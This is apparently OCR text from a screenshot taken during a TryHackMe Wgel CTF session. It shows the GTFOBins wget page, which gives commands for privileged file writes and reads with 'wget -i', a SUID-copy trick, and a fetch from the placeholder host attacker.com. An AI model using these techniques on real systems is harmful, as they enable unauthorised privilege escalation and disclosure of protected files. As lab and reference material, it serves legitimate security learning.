 wget | GTFOBins - Mozil...
[root@kali: /home/bob/...
jessie@CorpOne: ~/Doc...
Vidéos - Gestionnaire de...
07:46 AM
45%
wget | GTFOBins - Mozilla Firefox
Soothing & Relaxing B
TryHackMe | Wgel CTF
Apache2 Ubuntu Default Pag
10.10.196.80/sitemap/.ssh/i
wget | GTFOBins
https://gtfobins.github.io/gtfobins/wget/#sudo
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
File write #
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
The data to be written is treated as a list of URLs, one per line, which are actually fetched by wget.
The data is written, somewhat modified, as error messages, thus this is not suitable to write
arbitrary binary data.
LFILE=file_to_write
TF=$(mktemp)
echo DATA > $TF
wget -i $TF -o $LFILE
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
The file to be read is treated as a list of URLs, one per line, which are actually fetched by wget. The
content appears, somewhat modified, as error messages, thus this is not suitable to read arbitrary
binary data.
LFILE=file_to_read
wget -i $LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
Fetch a remote file via HTTP GET request.
sudo install -m =xs $(which wget) .
URL=http://attacker.com/file_to_get